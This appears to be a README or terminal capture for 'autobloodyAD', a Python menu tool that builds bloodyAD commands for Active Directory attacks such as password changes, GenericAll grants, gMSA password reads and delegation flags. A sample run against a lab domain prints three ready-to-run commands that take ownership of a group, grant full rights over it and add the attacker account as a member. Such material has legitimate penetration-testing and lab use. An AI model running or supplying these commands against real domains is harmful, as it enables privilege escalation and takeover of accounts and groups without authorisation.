 → autobloodyAD git:(main) python3 autobloodyAD.py
=== BloodyAD Attack Command Generator ===
Choose an attack vector:
1. Retrieve User Information
2. Add User To Group
3. Change Password
4. Give User GenericAll Rights
5. WriteOwner
6. ReadGMSAPassword
7. Enable a Disabled Account
8. Add The TRUSTED_TO_AUTH_FOR_DELEGATION Flag
Enter your choice (e.g., 1, 2, 3...): 5
Choose WriteOwner option:
1. WriteOwner on User
2. WriteOwner on Computer
3. WriteOwner on Groups
Enter your choice (1, 2, 3): 3
Enter dc: VALENOR-DC01.lab.local
Enter domain: lab.local
Enter username: eray
Enter password: banana
Enter target_group: TESTGROUP
Generated Commands:
bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u eray -p banana set owner TESTGROUP eray
bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u eray -p banana add genericAll TESTGROUP eray
bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u eray -p banana add groupMember "TESTGROUP" eray